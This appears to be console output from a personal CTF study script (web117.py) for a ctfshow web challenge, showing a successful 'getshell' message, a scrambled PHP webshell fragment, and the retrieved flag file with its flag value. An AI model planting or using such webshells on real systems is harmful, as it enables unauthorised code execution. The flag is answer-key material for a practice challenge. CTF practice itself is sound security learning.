 D:\Python\python.exe F:\NetSafety\笔记\我的学习笔记\python_test\ctfshow\web117.py
[*]getshell成功
?<hp pid(e;)>?<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-21 21:31:23
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-23 20:58:41
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{3a563b48-955d-4993-933b-a33ca6bde4ea}";
进程已结束,退出代码0